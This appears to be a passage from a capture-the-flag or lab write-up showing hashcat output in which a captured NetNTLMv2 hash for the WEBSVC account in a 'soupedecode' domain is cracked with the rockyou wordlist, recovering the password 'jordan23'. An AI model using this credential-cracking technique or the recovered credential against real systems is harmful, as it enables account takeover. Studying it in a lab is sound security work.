 WEBSVC::soupedecode:784a7be8df22a16f:1fe1fec178ed7b18fa89dc16cde89488:0101000000000000009a9d509e7edb01c216b1f03db493f10000000002000800370033004c00490001001e00570049004e002d00490031004b004e0046
0055004b00440052004600310004003400570049004e002d00490031004b004e00460055004b0044005200460031002e00370033004c0049002e004c004f00430041004c0003001400370033004c0049002e004c004f00430041004c00050014
00370033004c0049002e004c004f00430041004c0007000800009a9d509e7edb0106000400020000000800300030000000000000000000000000004000000c359ccd8231f583e880a5bb37086129d25fbb6c514ed014eea3d775a8fc2f8f0a0010
000000000000000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00350036002e0034000000000000000000:jordan23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: WEBSVC::soupedecode:784a7be8df22a16f:1fe1fec178ed7b...000000
Time.Started.....: Fri Feb 14 05:17:35 2025 (0 secs)
Time.Estimated...: Fri Feb 14 05:17:35 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   899.5 kH/s (1.64ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Hardware.Mon.#1..: Util: 11%
Started: Fri Feb 14 05:17:03 2025
Stopped: Fri Feb 14 05:17:36 2025